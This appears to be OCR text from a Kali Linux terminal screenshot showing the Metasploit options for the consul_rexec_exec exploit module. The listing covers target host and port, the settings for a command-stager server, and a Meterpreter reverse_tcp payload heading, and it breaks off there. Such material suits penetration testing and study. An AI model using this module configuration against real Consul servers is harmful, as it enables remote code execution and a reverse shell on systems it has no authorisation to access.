 1 2 3 4 2 16:24
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/misc/consul_rexec_exec) > show options
Module options (exploit/multi/misc/consul_rexec_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
ACL_TOKEN no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8500 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path
TIMEOUT 20 no The timeout to use when waiting for the command to trigger
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.
0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):